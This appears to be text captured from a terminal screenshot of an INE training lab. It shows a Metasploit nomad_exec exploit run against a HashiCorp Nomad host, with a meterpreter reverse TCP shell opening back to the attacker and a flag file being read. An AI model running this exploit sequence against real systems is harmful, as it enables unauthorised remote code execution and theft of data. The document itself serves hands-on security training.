 Shell No. 1
File Actions Edit View Help
root@INE:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ip_vti0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
    link/ipip 0.0.0.0 brd 0.0.0.0
296990: eth0@if296991: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:01:00:08 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.1.0.8/16 brd 10.1.255.255 scope global eth0
       valid_lft forever preferred_lft forever
296992: eth1@if296993: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:0a:04:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.10.4.2/24 brd 10.10.4.255 scope global eth1
       valid_lft forever preferred_lft forever
root@INE:~# msfconsole -q
msf6 > use exploits/multi/misc/nomad_exec
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/nomad_exec) > set TARGET 1
TARGET => 1
msf6 exploit(multi/misc/nomad_exec) > set LHOST 10.10.4.2
LHOST => 10.10.4.2
msf6 exploit(multi/misc/nomad_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(multi/misc/nomad_exec) > exploit
[*] Started reverse TCP handler on 10.10.4.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Using URL: http://0.0.0.0:8080/h5mXoM
[*] Local IP: http://10.10.4.2:8080/h5mXoM
[*] Creating job 'UbYZh'
[*] Job 'UbYZh' successfully created as '49170e2c-a7d8-0b5e-dc4a-53ffbc2eab80'.
[*] Waiting for job 'UbYZh' to trigger
[*] Command Stager progress - 100.00% done (141/141 bytes)
[*] Client 10.4.28.131 (Mozilla/5.0 (Windows NT; Windows NT 6.3; en-US) WindowsPowerShell/4.0) requested /h5mXoM
[*] Sending payload to 10.4.28.131 (Mozilla/5.0 (Windows NT; Windows NT 6.3; en-US) WindowsPowerShell/4.0)
[*] Sending stage (175174 bytes) to 10.4.28.131
[*] Meterpreter session 1 opened (10.10.4.2:4444 -> 10.4.28.131:49313 ) at 2024-05-29 18:26:25 +0530
[*] Server stopped.
meterpreter > cat c:\\flag.txt
ef313b6a842d4471b1d62673480b0fd0
meterpreter >
Shell No. 1
1 2 3 4 18:27